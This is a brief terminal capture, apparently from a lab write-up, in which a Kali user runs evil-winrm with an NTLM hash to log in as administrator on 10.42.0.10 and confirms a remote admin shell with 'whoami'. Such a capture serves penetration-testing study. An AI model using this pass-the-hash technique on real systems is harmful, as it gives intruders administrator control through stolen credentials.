 ┌──(cyberkhalid㉿kali)-[~]
└─$ evil-winrm -i 10.42.0.10 -u administrator -H a29f7623fd11550def0192de9246f46b
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cyber\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
cyber\Administrator